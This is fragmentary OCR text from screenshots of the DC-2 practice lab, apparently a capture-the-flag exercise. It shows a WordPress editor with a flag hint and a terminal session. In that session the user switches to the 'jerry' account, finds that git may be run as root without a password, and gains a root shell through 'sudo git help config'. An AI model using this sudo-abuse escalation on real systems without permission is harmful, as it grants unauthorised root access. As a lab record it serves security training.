 dc-2/wp-admin/post.php?post=21&action=edit
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New View Page G'd
Screen Options
WordPress 6.2 is available! Please noti
Edit Page Add New
Flag 2
Permalink: http://dc-2/index.php/flag-2/
Add Media
Visual Text
Paragraph B I
Flag 2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
jerry@DC-2: /home/tom
File Actions Edit View Help
[sudo] password for tom:
tom@DC-2:~$ su jerry
Password:
su: Authentication failure
tom@DC-2:~$ su jerry
Password:
su: Authentication failure
tom@DC-2:~$ su jerry
Password:
su: Authentication failure
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo git help config
jerry@DC-2:/home/tom$ sudo git help config
root@DC-2:/home/tom#
Publish
Pre
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Mar 21, 201
Move to Trash
Page Attributes
Parent